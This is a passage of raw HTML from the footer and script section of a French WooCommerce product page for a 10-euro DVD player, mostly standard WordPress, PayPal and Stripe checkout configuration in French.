<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/lecteur-dvd-4-modele-tsl632/#product","name":"Lecteur DVD 4 Mod\u00e8le TSL632","url":"https://www.cjl-info.com/produit/lecteur-dvd-4-modele-tsl632/","description":"Lecteur DVD 4\r\n\r\nMod\u00e8le : TSL632","image":"https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300.png","sku":"707","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cjl-info.com/produit/lecteur-dvd-4-modele-tsl632/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"701c3006fc","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"ea29bc94a3"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"5b9ebd2576"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"b5b3b47b10"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"c2b1922361"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"a496f44b87"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"8c071b03fe"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"65987d66a8"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"595c941a52"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"244f822ecc"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"a563235eeb"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"22962bcfc6"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"452a8feb67"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"805c2fb70f"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"cda52c1530","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":10,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1a3deab74d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"d43f7a18c8","shipping":"092b935009","normalize_address":"a6cc864053","get_cart_details":"31b51cc4df","update_shipping":"8cdf7dfaca","checkout":"8f69dd6a4a","add_to_cart":"18c46ae277","get_selected_product_data":"f8d2a648ab","log_errors":"8f2074d3b6","clear_cart":"eadca901be","pay_for_order":"aa3a3aeb34","wc_store_api":"cda52c1530","wc_store_api_express_checkout":"786accc8c8"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Lecteur DVD 4 Mod\u00e8le TSL632","amount":1000},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1000,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":{"billing_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"billing","required":0},"shipping_phone":{"label":"T\u00e9l\u00e9phone","type":"tel","location":"shipping","required":false},"shipping_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"shipping","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"97840b69ed","apply_coupon_nonce":"badb680e77","remove_coupon_nonce":"68773bfd4c","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"b9c3980d54","updatePaymentIntentNonce":"568999018a","createSetupIntentNonce":"90e6b9dc29","createAndConfirmSetupIntentNonce":"622246cc6c","updateFailedOrderNonce":"4232a80711","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"ed91c31e78","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
